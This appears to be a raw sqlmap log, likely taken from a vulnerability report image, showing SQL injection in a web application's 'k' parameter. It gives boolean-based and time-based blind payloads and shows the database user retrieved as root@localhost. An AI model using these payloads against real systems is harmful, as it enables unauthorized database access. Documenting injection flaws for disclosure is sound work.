 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: k
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: pc=10&s=null&k=%' AND 1390=1390 AND '%'='

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: pc=10&s=null&k=%' AND SLEEP(5) AND '%'='
---
[23:09:42] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, JSP
back-end DBMS: MySQL 5.0.11
[23:09:42] [INFO] fetching current user
[23:09:42] [INFO] resumed: root@localhost
current user:    root@localhost'